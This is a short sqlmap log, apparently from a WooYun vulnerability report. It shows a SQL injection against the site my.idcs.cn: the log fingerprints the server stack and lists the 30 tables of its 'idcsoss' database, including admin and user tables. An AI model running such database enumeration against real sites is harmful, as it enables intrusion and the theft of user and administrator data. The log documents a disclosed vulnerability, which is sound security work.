 [17:51:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[17:51:34] [INFO] fetching tables for database: 'idcsoss'
Database: idcsoss
[30 tables]
+---------------------+
¦ idcs_access ¦
¦ idcs_admin ¦
¦ idcs_asrecord ¦
¦ idcs_bumen ¦
¦ idcs_category ¦
¦ idcs_count ¦
¦ idcs_counterror ¦
¦ idcs_domain ¦
¦ idcs_domainchange ¦
¦ idcs_domaintrans ¦
¦ idcs_exam ¦
¦ idcs_gongdan ¦
¦ idcs_gongdan_repay ¦
¦ idcs_guanli ¦
¦ idcs_hot ¦
¦ idcs_knowledge ¦
¦ idcs_msg ¦
¦ idcs_node ¦
¦ idcs_presult ¦
¦ idcs_product ¦
¦ idcs_product_recode ¦
¦ idcs_qclass ¦
¦ idcs_quanxian ¦
¦ idcs_regest ¦
¦ idcs_right ¦
¦ idcs_role ¦
¦ idcs_roleuser ¦
¦ idcs_score ¦
¦ idcs_user ¦
¦ idcs_ywclass ¦
+---------------------+
[17:51:34] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\my.idcs.cn'
[*] shutting down at 17:51:34
www.wooyun.org